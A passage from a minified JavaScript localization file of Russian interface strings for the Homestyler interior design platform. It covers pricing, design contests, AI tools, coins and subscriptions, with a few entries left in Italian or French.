брендов и магазинов","workspace.codeentry":"Мои промокоды","design.tabletitle2ctn1":"Все в стартовом пакете плюс:","topnavi.challenge":bZ,portfolio_basic_content4:"Создайте свой профессиональный профиль","gallery2.hashtagtitle2":"СООБЩЕСТВО",challenge_submit_now:aP,"fp.button.2":"Дизайн сейчас",homeseek_conment_guest:"Пока без комментариев. Попробуйте взаимодействовать с @ HomeSeek.","mobilepage.commutitile2":"Любители дизайна","mycode.no_used":"Нет использованных скидочных кодов",summer_task_content_drawwall:"Научиться 3 Техникам Рисования Разных Стен","app.layout.guide.title":"РУКОВОДСТВО ПО ДИЗАЙНУ","redeem.limited":"{num} использований. Обновите подписку.",portfolio_membership_name:"Портфолио Членство","editproject.private":he,"teamlicense.pricing.priceLabel":z,"ai.modeler.num.select":"{num} модель(ей) выбрано","member.modelpage.title2":"Улучшите свой опыт проектирования с помощью большего количества загрузок, квоты рендеринга и расширенных возможностей дизайна!",room_label_commercial_interior_room:"Коммерческие\u002Fобщие внутренние помещения","blkfriday22.date":"21-27 novembre","contest.entrydesigns":"Конкурсные работы",you_have_score_coins_left:"У вас осталось {score} монеты","editproject.tipstep4":"4. Рекомендуем добавить видео, панораму или виртуальный тур 720.","AIGC.pricing.pro.ctn1":"Получите 100 AI-кредитов бесплатно в месяц.",aida_desc_3:"Тема конкурса",list_choose_categories:"Какую категорию вы выбираете?","ai.moodboard.edit.gowebsite.tips":"Редактируйте AI Moodboard на сайте Homestyler.","app.layout.createroom.shape":"Форма комнаты","mydesigns.collaborate":"Сотрудничать с другими","footer.useragreement":eA,"design.payfurveydone2":"Ваша служба дизайна начнется сейчас. Мы отправим вам 3 концепции дизайна на ваш контактный адрес электронной почты, и, пожалуйста, обратите внимание на свой почтовый ящик.","fp.des":"Создайте 3D-дома онлайн бесплатно с более чем 1 миллионом моделей мебели. Наслаждайтесь 3-минутным облачным рендерингом. Установка не требуется. Идеально подходит для новичков и профессионалов.",designer_message_end_user:"Спасибо за Ваш запрос, за дополнительную помощь, вы можете начать новый разговор.","redeem.limited_per_day":"{num} использований в день. Обновите подписку.","personinfo.country":"Страна или Регион",design_services_added_success:"Успешно Добавлено","topnavi.helpcenter":hH,"pricing1.ctn":"Инструмент проектирования Homestyler не только повышает эффективность обучения архитектуре и интерьерному дизайну, способствуя эффективному сотрудничеству и превращению дизайнерских идей в полные проекты, но также предоставляет студентам специальные образовательные скидки, позволяющие им пользоваться всеми функциями данного инструмента по более низким ценам, создавая среду, где творческие идеи могут процветать и воплощаться в жизнь.","contest.registeration.name.required.message":"Пожалуйста, введите имя","profile.q3ans1":e$,"publish.ugc.edit":I,"aigc.resultpage.social.joinbtn":"Присоединиться сейчас","viptimeinfo.expired":"Ваше членство истекло.","gallery.challenge.detail.tdktitle":"{challengename} из {num} заданий Homestyler Design, чтобы вы могли раскрыть свой дизайнерский потенциал. Продемонстрируйте свое творчество в сообществе Homestyler!",description_material_market:"Широкий выбор бесплатных и платных профессиональных шаблонов дизайна и шаблонов пустых комнат, которые помогут вам в творческом дизайне интерьера.","autorenew.1stmonth":"1-й месяц",daily_voting_daily_draw_web:"Пропроголосовали успешно. Вы можете продолжать голосовать и разыгрывать призы каждый день","AIGC.appMGM.step3":"Вы можете зарабатывать различные подарки в виде членства, рендеров или кредитов ИИ или монеты с реферальными подарками, полученными за каждого приглашенного друга - никакого дерьма!","footer.vrar.ctn":aa,"gallery.houseplans.tdkdescr":"Изучите {num} результатов поиска планов домов, домашнего декора и дизайна интерьера и откройте для себя творческое вдохновение в различных стилях и цветах для создания потрясающей домашней обстановки. Откройте для себя безграничные возможности дизайна дома на нашей странице поиска.",my_refer_gifts:"Получить 4K Рендеры","pricing2.mir":"MIR","AIGC.dashboard.upload.hint5":"Пожалуйста, загрузите фото комнаты","publish.ugc.pending":"Отправка выполнена успешно, ожидается проверка администратора","publish.ugc.takedownsuccessful":"Успешно удалено. Вы можете просмотреть его в разделе «Удалено».",share_3d_model_page:"{Username} создали эту коллекцию 3D моделей",portfolio_ask5:"Как включить функцию услуги проектирования после покупки членства в Portfolio?","homepage.teammembermgt2":"Гибкое управление дополнительными учетными записями для обеспечения безопасности активов команды","unsubscribe.button":gR,"publish.ugc.again":"После повторного размещения опубликованные активы снова будут доступны для покупки.",portfolio_name:"Portfolio",share_refferal:bj,"mgm3.claimwdw.tab3":fA,room_label_living_room:hI,"publish.ugc.materials":"Опубликовать материалы","design.tablerow11col2":"Вы можете обновить пакет в любое время, и вам просто нужно заплатить разницу в цене.",edit_your_custom_url:"Редактируйте свой пользовательский URL",design_services_empty_create:"Создать портфолио","comment.no.yet":dH,"gallery.challenge.tdkkeywords":hJ,"asset-pay-fresh":gy,"aggregate.tdkdescr":"Homestyler предоставляет тысячи популярных и красивых идей дизайна интерьера {tagName} в 2026 году. Эти дизайнерские кейсы на 100 % изначально созданы профессиональными дизайнерами интерьера и ремонта дома, включая идеи украшений {tagName} в различных стилях и цветах.","contest.statusinselect":"В выборе","invoice.fillin.title":"Заполните информацию для выставления счета","editproject.share":hK,"affiliate.tdktitle":"Партнерская программа Homestyler - 3D-инструмент для дизайна интерьера с мощными функциями планирования этажей","frontpage.tdkdescr":"Homestyler: онлайн-дизайн интерьера «все в одном» в сочетании с мощными функциями, такими как планирование этажей, моделирование интерьера, быстрая и реалистичная визуализация, дизайнер AIGC, редактор материалов и освещения, экспорт спецификаций одним щелчком мыши, план этажа и чертежи DWG. Кроме того, Homestyler — лучшее 3D-решение для дизайнеров интерьеров, недвижимости, брендов и ритейлеров, школ и домовладельцев.","app.layout.createroom.shapetag2":"Пустая комната","design.showcasetitle":"Демонстрация дизайна от нашей команды дизайнеров","bookmark.title":"Добавьте эту вкладку в закладки, чтобы было легче найти!","seopg.search.default":"Поиск тысяч руководств по дизайну дома и идей дизайна интерьера","publish.ugc.delete":"После удаления будут удалены только опубликованные активы; исходное дело не будет удалено.",vote_not_enough_web:"Вам нужно проголосовать хотя бы за 5 видов конструкций, чтобы получить призы. Голосуйте сейчас!","aigc.resultpage.social.joinctn":"Присоединяйтесь к нашему сообществу любителей дизайна, обмен идеями и совместная работа:","design.paysurveydone":"Анкета заполнена!",web_services_message_empty_button:aF,web_community_badges:"Значки","coincenter.get.button2":gQ,aida_desc_4:"Статус проекта","AIGC.dashboard.album.selected.hint":"Одновременно можно выбрать до 20 изображений",block_unblock_success:"Затемнение успешно удалено.","myprofile.resetpwd":"Ripristina","publish.ugc.sale":"Продается?","contest.registration.desc":"* Нажав на отправить сейчас означает, что Вы согласны","contest.registration.clause":"Условия конкурса дизайна",model_template_web:"Шаблон модели","mgm2.referbutton":"Пригласите друзей и вы оба заработаете",learn_2024_bootcamp_bulid:hL,"ai.moodboard.title":bV,"AIGC.dashboard.album.compare":"Сравнение","design.paysurveybutton":"Заполнить анкету","publish.ugc.delisted":gN,"draw.run.out":"Счастливая возможность ничьей закончилась. Приходи завтра ~","blkfriday22.poptitle":"Любите заниматься дизайном с Homestyler?","search.categorypeople":hM,"contest.prizes":"Награды и призы",trash_3d_model:"3D модель","publish.ugc.porfree":"Опубликуйте свой дизайн на рынке активов для использования другими, как за плату, так и бесплатно.",post_designservice:"Опубликовать описание дизайнерских услуг","navibar.aidesigner":"AI Дизайнер","invoice.myorders.status4":"Ошибка проверки","contest.pagetitle":"Проблемы дизайна интерьера | Конкурсы домашнего дизайна - Homestyler",content_feedback_report:"Отчет",task_complete_title:" Задача выполнена! Вы заработали монеты!",support_globalchart:"Поддержка","contest.noqualifiedctn":"У вас нет дизайна, созданного с помощью необходимого инструмента дизайна, или ваш дизайн уже был отправлен на другой конкурс дизайна. Вы можете сделать новый дизайн и представить!","teamlicense.totalprice.paypal.subtitle":"С вашей команды будет списано новое общее количество мест в следующем платежном цикле.","pricing2.custompricing":"Индивидуальная цена",notfound_web:"Пока не найдено, попробуйте другие шаблоны","navi.learn.tutorial.ctn":hN,"app.layout.num":"Количество изображений",learn_2025_bootcamp_beginner:hO,"newuser.collectsuccess":"Успешно собрано!","ai.modeler.credits.title":"Кредиты моделиста","share.link.to.friends":"Поделитесь ссылкой с друзьями и предложите им проголосовать за ваш дизайн",design_services_num_projects:"{num} проектов",portfolio_membership_content4:"Общайтесь онлайн с клиентами в Homestyler","homepage.intropoint4test2":"Шаг 4 Делимся",wish_terms_ctn:"Условия и положения",community_comment_iamge_uploading:ay,web_services_button:"Стать дизайнером листинга","coincenter.upgrade":"Обновить членство",summer_task_500_tips_v2:"Дополнительные 500 Монеты & Значок",ai_moodboard_zindex_sticky:"Привести к фронту",word_illustrate:"Редакционные Избранные","teamlicense.pricing.createNewTeam":"Создайте новую команду для обновления","mgm3.claimwdw.record":"{giftleft} реферальные подарки, которые нужно получить. Всего заработано подарков: {refgift}.",ai_moodboard_zindex_down:"Отправить Назад\n",room_label_commercial_exterior_room:"Общественные места","learn.navi.seeall":"Увидеть все",buy_coins:"Купить монеты",design_services_created_success:"Создано успешно","ai.modeler.upload.room.tip":"Пожалуйста, загрузите изображение модели.","publish.ugc.includ":"Шаблон комнаты — это готовый дизайн без мебели внутри.","ai.modeler.category.hint":"Пожалуйста, введите название категории для поиска.","AIGC.dashboard.mgmtips.before":"Завершено!","mgm3.claimwdw.tab1":aD,"teamlicense.addseats.rule1":"Общая сумма = цена за единицу * номер места",add_location:"Добавить местоположение","aigc.resultpage.go3d.airoombutton":"В 3D сразу","popupwindow03.proplus":"Члены Pro + получают рендеринг с более высоким разрешением, более высокие ограничения на загрузку модели и расширенные функции дизайна. Участники Master + получают все преимущества Pro, а также неограниченный рендеринг.","blkfriday22.clocksec":"Секунды","ai.modeler.generate.ctn":"Например, \"королевское изысканное и роскошное готическое кресло\" или \"маленькая кошка-девочка в черном плаще, держащая тыкву\".","editProject.content.myrender_tips_AI":"Вы не создали ни одного изображения AI.",portfolio_membership_content1:"Предлагаем услуги фриланс дизайна","publish.ugc.pdc":"Вы можете выбрать публикацию вашего дизайна в сообществе.",portfolio_membership_title:"Высокопроизводительные инструменты, чтобы выделиться и зарабатывать больше","AIGC.dashboard.showcase.before":hG,"pricing2.12kpanorama":w,"ai.modeler.poster.title":hP,"personinfo.choose":hs,"coincenter.coins":aC,"pricing2.teambyseat":"место\u002Fмесяц","privacy.tdkkeywords":"Конфиденциальность Homestyler, безопасность личной информации, права на неприкосновенность частной жизни, защита данных, политика конфиденциальности в Интернете, использование пользовательских данных, сбор данных, обязательства по конфиденциальности","pricing2.teamsub2":"Все в Master, а также:","cybermon22.date":"28-30 novembre",post_title:hP,"avatar.tag.security":"Настройка безопасности","mgm2.wdwrecoed":"Успешно приглашено {friends} друзей, всего получено {renders} рендеров!","ai.modeler.original":"Оригинальное изображение","invoice.fillin.contactus":"Сообщите нам о своих проблемах",summer_task_describe:"Начните \"Буткемп Завтрашних Творцов,\" узнайте основы и хитрости рисования стен за 10 минут и заработайте золотые монеты!",web_hashtag_Post:"Отправить в\n",summer_task_content_showtime1:"Время Показа: Поделись построенными тобой комнатами в комментариях!","mysub.timeremaining":"Оставшееся время для текущего членства: {day} дней","pricing2.enterfeature4":"«Белая этикетка»","affiliateprogrampg.promoteus.designer.hover":"Используйте AI и CAD, чтобы обеспечить быстрый рендеринг, что меняет правила игры в отрасли.","privacy.tdkdescr":"Узнайте, насколько Homestyler заботится о вашей конфиденциальности. Наша Политика конфиденциальности определяет сбор, использование и защиту ваших личных данных. Будьте в курсе ваших прав и наших обязанностей.","mobilepage.commutitile4":"Дизайны, сделанные с помощью этого шаблона:",summer_task_title6:" Получите Сертификат","mycode.count.down":"Истекает через",design_services_upload_file:"Загрузить файл","contest.moretopbutton":hz,"footer.customfurniture.ctn":aG,"topnavi.community":aB,"aigc.resultpage.social.acceptbtn":"Принять вызов","design.tabletitle1ctn2":hE,ai_moodboard_reset:bt,"invoice.myorders.status3.btn":V,imgalt_hsda2020:"Уютная гостиная с плюшевыми бежевыми диванами, земляными стенами, стильным декором и современным освещением, от Laureta Sadiku в Homestyler.",AP_Status5:"Доставлено","modelupload.errortips":"Загрузка модели не удалась.","design.tablerow7":ba,content_feedback_images:"Загрузите до 5 изображений","design.tablerow3hover":"Включает в себя 3 мудборда, чтобы показать вам наш выбор мебели, стиль и цветовое соответствие для вашей комнаты; будет доставлен в течение 3 рабочих дней после того, как вы заполните онлайн-анкету.","ai.modeler.text.prompt":"Текстовый запрос",share_to_win:"Поделитесь с друзьями, чтобы получить еще один шанс рисовать!","contest.themecolor":bF,"homepage.loggedin.title1":"Создавайте Потрясающие","pricing2.team":"Team","AIGC.appMGM.title":hQ,"blkfriday22.clockhour":"Часы",single_model_web:"Одиночная модель",globalchart_tdk_desciption:"Откройте для себя популярные дизайны и создателей по всему миру. Отправьте свой проект, соберите лайки и отзывы, поднимитесь в Ранги и получите представление.","contest.duration":fG,"changeemail.poptitle":"Cambia email","contest.topnumber":"Топ {num}","publish.ugc.price":z,"pricing2.trial.ctn":"Пробный период заканчивается, оплата производится ежемесячно","Hot.change":"Самые Популярные проекты наград AIDA","design.tabletitle1sub":"Три концепции дизайна, которые помогут начать дизайн вашего дома!","mgm2.copybutton.blk":"Скопируйте и купите сейчас","editproject.mobileapp":"Приложение Homestyler для {Мобильный}",portfolio_membership_describe:"Поднимите свой профиль, привлечите больше клиентов и Зарабатывайте больше.",ai_planner_kitchen_closed:"Закрытая","homepage.seoalt8":"Новые возможности Планировщика комнат","editproject.like":"Нравиться",web_services_message_empty_title:"Никаких сообщений службы дизайна.","contest.submitwebonly":"К участию допускаются только веб-дизайны","editproject.designedwith":"РАЗРАБОТАН С","fp.button.5":"Присоединиться сейчас ","affiliateprogrampg.promoteus.realestate.title":bP,"design.tablerow12col1":"Площадь каждой комнаты не должна превышать 338 футов² (50 м²).","mgm2.wdwrenderunit":"оказывает",seasonal_badge:"Сезонный Значок","contest.themeseason":"Время года","ai.modeler.num.total":"{num} модель(ей) всего","homepage.seoalt3":"СОЗДАВАЙТЕ УДИВИТЕЛЬНЫЕ дизайнерские работы дома",hs_design_post_ai_assist_send_message:gU,"AIGC.dashboard.number":"Номер дизайна","draw.now.hover":gW,blcoked_by_users:"Из-за настроек пользователя вы не можете просматривать его\u002Fее контент.","contest.themesomeone":"Дизайн для кого-то",homeseek_official:"Официальный аккаунт","AIGC.dashboard.album.watermark":hR,"coincenter.rewards":"Задача выполнена! Проверьте свои награды в Coin Center!","editproject.projectstylehint":"Выберите до двух стилей дизайна","toolpricing.btn.learnmore":aF,"AIGC.dashboard.upload.drag":"Сделать фото или выбрать изображение",voted:"Проголосовали",summer_task_title3:"Оформите Комнату",sub_venues_web:"Суб-площадки",portfolio_basic_content2:"Создавайте специализированные коллекции проектов","ai.modeler.app.start":"Использовать в дизайне",modela_vailable_web:fz,"editproject.comment":"Комментарий","contest.submitsuccess":"Успешно отправлено! Вы можете просмотреть свою запись на вкладке «Новая».",web_lwh:"LWH","app.layout.guide.step1ctn":hf,"AIGC.image.no.watermark":"Водяной знак был удален из этого изображения AI.","navi.learn.forum.ctn":hS,"ai.modeler.floorplanner.button":"Перейти к [Floor Planner]","editproject.tipstep3":"3. Добавьте план этажа или визуализацию с воздуха.",design_services_removed_not_appear:"Удаленные проекты больше не будут отображаться в этом портфолио","mgm3.claimwdw.confirmbutton":"Заявить сейчас",block_hint_view:"Перейти к просмотру","gallery2.hashtagtitle1":"ВЫЗОВЫ","aidarate.btn.creative":"Творческий",challenge_my_contribution:"Мой вклад","AIGC.pricing.introduction":bU,coins_rules_answer2:"1.Выполняйте ежедневные задания за монеты. (Чем больше заданий выполнено, тем больше монет накоплено)\u003Cbr \u002F\u003E\n2.Войдите в Homestyler, чтобы получить монеты.\u003Cbr \u002F\u003E\n3.Присоединяйтесь к конкурсам Homestyler и зарабатывайте монеты.\u003Cbr \u002F\u003E\n4.Покупать монеты в Homestyler.\u003Cbr \u002F\u003E","invoice.fillin.ctn4":"НДС","coincenter.title2":"ЦЕНТР ЗОЛОТЫХ МОНЕТ","share.warning":"Общие проекты доступны только для чтения, их нельзя редактировать или визуализировать. Если вам нужно работать совместно с другими дизайнерами, обновите лицензию до групповой.",summer_task_600_tips:gY,design_services_upload_homestyler_project:"Загрузить проект Homestyler","homepage.h5tailbutton2":"Скачать приложение","ai.modeler.text.generate":"Текст-в-Модель","unsubscribe.successhint":"Вы отписались от рекламных рассылок Homestyler.","newuser.beginnerstep4":"Установить освещение и визуализировать",liest_deliverables_bom:"Спецификация","design.tabletitle3ctn2":"Включает в себя все стены, двери и окна, определенные на вашем плане этажа.",design_services_publish_story:"Опубликовать историю","mgm3.claimwdw.norecord":"Пока нет записи. Приглашайте друзей и получайте подарки!",aida_tips:"Спасибо за вашу поддержку! Конкурс стартует с 1 июля","design.step4ctn":"Вы получите окончательные реалистичные рендеры и другие результаты в зависимости от выбранного вами пакета. Просто визуализируйте свой дом, прежде чем они станут реальными.",room_label_homebar_room:"Барная стойка","blkfriday22.buytwelve":"Получите 3 месяца бесплатно","useragreement.tdkkeywords":ey,"mobilepage.contesttitile2":"1000+","pricing2.intotal":"В целом",daily_draw_regulation_web:"Правила ежедневных розыгрышей: вы можете рисовать один раз в день, если вы раздали 5 голосов, и вы можете рисовать еще раз, если вы выполните каждую задачу в Списке задач. Голосование и выполнение заданий может дать вам возможность рисовать каждый день!","avatar.security.delete.reason2":"Проблемы конфиденциальности","pricing2.whyteam7":"Загрузка шаблонов дизайна в AI Decor","homepage.intropoint2sub":"Украсьте комнату мебелью из нашей библиотеки, насчитывающей более 300 000 моделей, а также из каталога реальных брендов! ",block_dissolve_confirm_title:"Отпустите затемнение XXX","design.faqans1":"Homestyler предлагает доступные, эффективные и персонализированные услуги онлайн-дизайна для вас! Заполнив анкету с подробной информацией о вашем помещении, а также поделившись с нами вашими идеями и любимыми стилями, мы пригласим профессионального дизайнера интерьеров для работы над вашим проектом! Для Стартового пакета вы получите 3 концепции дизайна (или мудборды) и расстановку мебели. И вы получите полный 3D-дизайн интерьера с визуализированными выходными данными дизайна с визуализацией высокого разрешения и захватывающим виртуальным туром \u002F панорамой, если вы выберете обновленный пакет дизайна.",trash_deleted_failed:"Удаление не удалось","search.resultsubtitledesign":"{num} результатов по запросу {keywords} идеи домашнего декора и вдохновения в дизайне интерьера","homepage.btn":"Домашняя страница","homepage.teamspace1":az,web_hashtag_description:"Отображаются только открытые дизайны. Для редактирования дизайнов или настройки разрешений, пожалуйста, перейдите на страницу \"Мои дизайны\".","publish.ugc.not":"После снятия с листинга другие пользователи не смогут приобрести ваши активы.","mgm3.claimwdw.insufficient":"Недостаточно суммы","design-service-my":"Мои услуги","mobilepage.videotitle2":"Украсьте Комнату","teamlicense.pricing.monthsLabel":"Месяцы","editproject.mayalso":"Вам также может понравиться","ai.material.floorplanner.tips":"Импорт AI модели в ваш планировщик займет около 3 минут ~",design_services_remove_selected:"Удалить выбранные","ai.modeler.size.length":"Длина","publish.shejijia.desc.placeholder":"Вы можете объяснить идею дизайна: Что вдохновило вас на выполнение этого дизайна? Между тем, для этого конкурса, пожалуйста, объясните путь применения технологии AI, такой как интеллектуальное планирование компоновки, генерация материалов, энергосберегающее моделирование и т. Д. Записи могут быть помечены как \"Завершенные\", если они были завершены \".",content_type:"Тип содержимого",design_services_replace:"Заменить","design.tablerow12col6":"В процессе доставки, если клиент не отвечает более 45 дней, заказ будет автоматически закрыт без возврата средств.","mgm3.wdwrecord":"Успешно приглашено {friends} друзей!",user_badges:"{num} Значки","gallery.generater.floorplan.err":"Вы еще не создали план для этого проекта. Вы можете создать его с помощью наших инструментов проектирования плана этажа.","coincenter.morecoins":"Выполните все задания для новичков, чтобы получить еще 30 монет.",AP_Status4:"Неоплаченный","renew.infinity.failhint":"Пожалуйста, сначала перейдите в раздел \"Мои подписки\", чтобы отменить текущую подписку, прежде чем делать новую покупку.","app.layout.guide.step3":"Создавайте изображения одним щелчком мыши","no.benefit":"Исчерпание льгот","search.resultfilterofficial":"Официальное содержание","homepage.teammembermgt1":bO,"navibar.mobileapp":X,"search.resultsubtitlepost":"{num} результатов по {keywords} учебникам по дизайну интерьера, курсам по планированию этажей и постам о домашнем декоре","gallery.houseplans.details.tdktitle":"{Name} - Создание современного, минималистичного и очень индивидуального дизайна",model_price_web:z,liest_deliverables_drawing:"Чертежи",share_contest_web:"Поделиться конкурсом","invoice.myorders.status3":"Скачать счет",summer_task_200_tips:"100 дополнительных монет","error.100003":"Команда уже существует.","share.link.vote":"Поделитесь ссылкой и пригласите друзей проголосовать за вас",insufficient_coins:"Недостаточно монет",portfolio_knowmore_ohter:"Дизайнер стал членом Портфолио с {date}, поэтому теперь может продавать дизайнерские услуги на Homestyler.",design_services_response_within_7_days_or_more_alt:"Ответ в течение 7 дней или более","AIGC.dashboard.mgmtips.after":"Поделитесь с друзьями, чтобы получить подарки и дополнительные баллы AI.","AIGC.dashboard.generate.unlogin.button":fU,"topnavi.models.online.desc":hT,"ai.modeler.satisfy.ques":"Вам нравится эта модель?","mymenu.mgm.btn":hQ,"design.faqque4":"Вы можете перейти со Стартового пакета на Полный пакет, и вам нужно будет только заплатить разницу в цене. Чтобы выполнить обновление, свяжитесь с нами по электронной почте (homestyler.business@service.alibaba.com) с идентификатором вашего заказа и сообщите нам, до какого пакета вы хотите выполнить обновление, и мы вышлем вам ссылку для заказа для обновления.","design.payprocess3":"Служба инициирована",aida_share_web:"Поделитесь игрой с друзьями","mgm2.remainnum.blk":"Пригласите еще {num} человек, чтобы получить дополнительный код скидки 20 % для акции «Черная пятница». Поторопитесь и пригласите прямо сейчас!","contest.noresult":"Результатов не найдено",modelupload_ctn21:"Обработка модели…","mobilepage.availablefor":"*Доступно для телефонов и планшетов iOS и Android.",trash_model_quota:"Превышена модельная квота. Восстановление временно недоступно","mySubscription.unsubtips":"Не уходите!  Мы будем очень по вам скучать! Продолжение отмены подписки приведет к отмене членства в {product1} и {product2}. Вы подтверждаете отмену подписки?","render.status.fail":"Ошибка рендеринга","topnavi.whyus":"Почему нас?","teamlicense.pricing.firstMonthPrice":"Первый месяц ${firstMonthPrice}, затем ${unitPrice}\u002Fмес","render.status.process":"Рендеринг...",portfolio_question2:"Портфолио: фокусируется на дизайнерском самомаркетинге, привлечении клиентов и профессиональном брендинге.\u003Cbr\u003E\nMaster\u002FPro: ориентирован на пользователей, нуждающихся в расширенных функциях Homestyler и возможностях рендеринга.\u003Cbr\u003E\nСтайлер: Предназначен для пользователей с конкретными требованиями к 3D-модели и шаблону.",portfolio_membership_hover:"Членство в портфолио-это преимущество членства, которое помогает вам привлечь больше клиентов дизайна.","contest.expandall":"Расширить все",model_library_web:gF,"AIGC.dashboard.album.delete.btn2":p,web_services_view_message_button:"Просмотреть папку Входе",user_block_other_state_notify:"Вы заблокировали пользователя и не можете работать.","pricing2.mir.hint":"При первом платеже МИР \u002F Сберпей \u002F ЮMoney на Homestyler для проверки действительности вашей карты может потребоваться комиссия в размере 1 рубля за авторизацию, которая будет незамедлительно возвращена в случае успешной оплаты.",imgalt_patisserie:"Современная Кондитерская с большими арочными окнами, зеленью и декоративными растениями, разработанная Бонни Гоус в Homestyler.",community_privacy_at_3:"Только люди я следую могут упомянуть меня","topnavi.ai_modeler":hU,design_services_delete_portfolio_projects_remain:"Удалить портфель? Проекты останутся в вашем аккаунте","affiliatedashboard.tdkdescr":"Зарабатывайте регулярные комиссионные до 20% от ваших рефералов. Партнерская программа Homestyler предлагает своим партнерам комиссионную систему.","homepage.activityevent3":"Конкурс «Пустая комната»","forum.cannotedit":"Извините, вам не разрешено редактировать этот пост.","vote.not.enough":"Еще недостаточно голосов, отдали свой голос сейчас","ai.modeler.download.tip":"Пожалуйста, перейдите на веб-версию, чтобы скачать модель ИИ.","design.faqque1":"Что такое онлайн-сервис дизайна интерьера Homestyler?","webtask.claim6":"Задания за Монеты","coincenter.r.title":hp,"gallerydetail.loading":"Проект загружается. Пожалуйста подождите...","publish.ugc.view":"Посмотреть причину",design_services_response_within_xx_hours_alt:"Ответ в течение {xx} часов","AIGC.MGM.step3":"Получайте реферальные подарки","avatar.security.delete.reason":"Пожалуйста, сообщите нам причину, по которой мы хотели бы деактивировать вашу учетную запись.","ai.modeler.category":hF,"forum.owncomment":"Вы не можете проголосовать за собственный комментарий.","footer.desktop":"Версия для компьютера","newuser.beginnerstep5":"Посмотреть визуализированное изображение","pricing2.teamfeature6":"Доступ ко всем премиальным моделям","teamlicense.pricing.step2title":hB,trash_upgrade_membership:bJ,"ai.modeler.input.text.hint":"Пожалуйста введите текст",community_comment_iamge_failed:"Не Удалось загрузить изображение. Пожалуйста попробуйте еще раз","changeemail.successtitle":"Un'e-mail di verifica è stata inviata correttamente!","app.layout.createroom.title":"Создать комнату","design.faqans7":"Пожалуйста, напишите нам по адресу Homestyler.business@service.alibaba.com","mobilepage.commutitile3":"по всему миру","homepage.h5topbutton2":"Домашний декор на {Мобильный}",web_form_location_placeholder:"Местонахождение вашего проекта",room_label_kitchen_room:hq,"mobilepage.modeltitile1":"Украсьте","seopg.navi.allarticles":gM,"aigc.resultpage.go3d.real3dctn":"Готовы начать настоящий 3D-проект? Просто кликните здесь:","newuser.retouch":"Визуализировать ретушь","pricing2.onetime":"Единовременный платеж и продление не произойдет.","mobilepage.videotitle1":"Как","congrats.earning.credit":"{num} AI credit",web_form_email_label:"Ваш адрес электронной почты","gallery2.nofollowing":"Похоже, вы еще ни на кого не подписаны.",room_template_web:b_,"app.layout.guide.subtitle":"Выберите комнату и выберите мебель. Вот и все! ИИ сделает все возможное.",community_privacy_at:"Кто может @ упомянуть меня","mycode.tab.active":"Неиспользованные","global_button.toc.ctn":"Поделитесь своим опытом в дизайне ИИ и получите бесплатные подарки.",portfolio_subscription_keywords_3:"Сборы","homepage.intropoint4sub":"Получите доступ или поделитесь своей работой в любом веб-браузере в любом месте и в любое время! Не нужно нагружать компьютер, так как наш сервис работает полностью в облаке.","coincenter.aidecor":"Шаблон декора AI","AIGC.dashboard.unlimitedgenerate.button":"Создать неограниченное","newuser.step1name":et,"my.subscription.hint.ctn":"Если у вас возникли проблемы с вашим заказом или подпиской, свяжитесь с нами для получения поддержки (homestyler-support@service.alibaba.com)","changeemail.erroralready":"L'indirizzo email esiste già!","navibar.learnhelp":gI,content_feedback_reason:"Пожалуйста, заполните причину для сообщения","contest.submit":"У вас еще нет представлений","from.xtool":"С","invoice.fillin.ctn2.hint":"Пожалуйста, заполните имя (обязательно)","homepage.teammodel1":"Библиотека командных моделей","affiliateprogrampg.promoteus.homeowner.hover":"Предоставляем домовладельцам такие функции, как планировка этажа, цветовые схемы, настройки освещения, а также доступ к сообществу для вдохновения дизайнами других.","newfooter.tag2.title":"Homestyler vs Floorplanner",design_services_change:"Заменить изображение","useragreement.tdktitle":ex,"ai.modeler.share.button":gD,list_choose_deadline:"Какой ваш дедлайн?",block_user_list_empty:"-Нет заблокированных пользователей","ai.modeler.size.width":"Ширина",aida_votescast_web:"Бросьте 5 голосов, чтобы получить шанс ничьей. Вы уже отдали {num} голосов сегодня.","homepage.sharetitle":"ОБЩЕЕ ПРОСТРАНСТВО И СОТРУДНИЧЕСТВО","teamcontact.occupation":"Ваш род занятий","publish.ugc.template.room":b_,"AIGC.dashboard.roomtype.hint":"Данный шаг применим только в случае, если загруженное изображение представляет собой пустую комнату.","mydesigns.collaboratetitle":"Совместно работать над одним дизайном?","contest.submitfail":"Не удалось отправить. Пожалуйста, попробуйте еще раз.",community_recommend:gg,design_services_add_project:"Добавить проект","design.tablerow6":"Окончательный полный 3D-дизайн",room_label_outdoor_room:"Уличный","newuser.":"10 дней от нуля до героя","AIDA.Annual.Design":"Эта работа участвует в: ","search.communitytile1":"Миллионы дизайнерских идей, реализованных с помощью Homestyler {Онлайн планировщик этажей} и {Мобильное приложение}","nonlogin.4thfloor.title":"ПРИМЕРЫ ДИЗАЙНОВ НАШИХ ПОЛЬЗОВАТЕЛЕЙ","mobilepage.toptitle1":"Мобильное приложение Homestyler",post_number:"Достигнуто ограничение загрузки",ai_planner_list:"Список планов","ai.modeler.floorplanner.tips":"Импорт AI модели в ваш планировщик займет около 10-20 минут ~","contest.shejijia.apptoolname":"На самом деле, мобильный мягкий наряд дизайнера соответствует приложению.\n","Daily.voting.daily.draw":"Ежедневное голосование, ежедневный розыгрыш",community_privacy_at_4:"Не позволяйте никому упоминать меня",summer_task_title5:"Визуализировать Дизайн",summer_task_400_tips:hV,"useragreement.tdkdescr":ez,portfolio_membership_content3:"Продвигайте свою работу среди целевой аудитории","draw.start.note":"Вы отдали {num} голосов.\nНачинаем рисовать!","gallery.designstyle.detail.tdkdescr":"Изучите {num} стилей дизайна дома, включая {stylename}, в галерее Homestyler. Присоединяйтесь к творческому сообществу Homestyler для бесконечного вдохновения в дизайне дома и декоре интерьера, дизайне мебели, планировании пространства.","design.foldtablebutton":"Свернуть сведения","changeemail.success2":"La tua email è stata modificata con successo!",rash_confirm_delete_design:"Вы уверены, что хотите навсегда удалить этот дизайн?","teamlicense.pricing.cancelAnytime":"Отменить в любое время","homepage.intropoint4":"Доступ в любом месте\u002Fв любое время",ai_moodboard_generate_design:"Создание 3D дизайна",imgalt_deepforest:"Современное стеклянное здание, окруженное пышными деревьями, сиденьями на открытом воздухе и светоотражающим прудом, от Мирьяны Никик в Homestyler.","AIGC.pricing.subtitle":"Для AI Designer \u002F AI Styler \u002F AI Modeler\u002FAlMoodbroad\n","newuser.followanddesign":"Следуйте Пути обучения и создайте законченный дизайн:",AP_Status:bK,model_color_web:bF,"search.resultfilterunofficial":"Пользовательское содержимое",list_attachments:"Добавить вложения",web_form_area_label:bW,"gallery.hashtag.detail.tdkdescr":"Просмотрите {name} Примеры дизайна декора здесь для практического вдохновения и модных дизайнов, чтобы сделать ваш дом более красивым и удобным. Здесь вы найдете множество примеров и 